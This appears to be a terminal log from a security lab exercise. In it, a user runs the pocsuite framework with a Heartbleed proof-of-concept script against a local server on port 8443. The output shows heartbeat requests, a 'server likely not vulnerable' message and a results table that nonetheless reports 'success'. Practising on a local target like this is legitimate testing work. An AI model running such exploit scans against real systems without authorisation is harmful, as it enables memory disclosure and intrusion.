 axin@belief:/$ pocsuite -r /opt/vuls/poc3/fourteenthweek/openssl_info_disclosure.py -u http://127.0.0.1:8443/
redis
spring
{1.4.1-nongit-20190715}
http://pocsuite.org
[*] starting at 16:31:59
[16:31:59] [INFO] loading PoC script '/opt/vuls/poc3/fourteenthweek/openssl_info_disclosure.py'
[16:31:59] [INFO] pocsusite got a total of 1 tasks
[16:31:59] [INFO] running poc:'openssl 心脏滴血漏洞' target 'http://127.0.0.1:8443/'
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 66
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 909
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 331
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 4
[16:31:59] [INFO] Sending heartbeat request...
[16:31:59] [INFO]  ... received message: type = 24, ver = 0302, length = 16384
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 66
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 756
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 283
[16:31:59] [INFO]  ... received message: type = 22, ver = 0302, length = 4
[16:31:59] [INFO] Sending heartbeat request...
[16:32:04] [INFO] No heartbeat response received, server likely not vulnerable
[16:32:04] [+] URL : 127.0.0.1:8443
[16:32:04] [+] Port : 8443
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1:8443/ | openssl 心脏滴血漏洞 | | | | success |
success : 1 / 1
[*] shutting down at 16:32:04
显示应用程序
axin@belief:/$